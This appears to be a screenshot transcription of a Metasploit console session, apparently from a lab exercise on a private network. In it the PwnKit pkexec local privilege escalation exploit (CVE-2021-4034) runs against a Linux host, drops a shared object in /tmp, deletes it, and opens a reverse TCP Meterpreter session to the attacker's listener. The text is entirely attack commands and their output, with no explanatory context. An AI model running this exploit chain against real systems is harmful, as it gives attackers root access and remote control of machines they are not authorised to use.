 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 1
session ⇒ 1
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.139.141:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.ywagsxjzrtp
[+] The target is vulnerable.
[*] Writing '/tmp/.tsotkb/wzjtcl/wzjtcl.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.tsotkb
[*] Sending stage (3045380 bytes) to 192.168.139.147
[+] Deleted /tmp/.tsotkb/wzjtcl/wzjtcl.so
[+] Deleted /tmp/.tsotkb/.morkbyvjl
[+] Deleted /tmp/.tsotkb
[*] Meterpreter session 2 opened (192.168.139.141:4444 → 192.168.139.147:54884) at 2024-01-11
08:19:05 -0500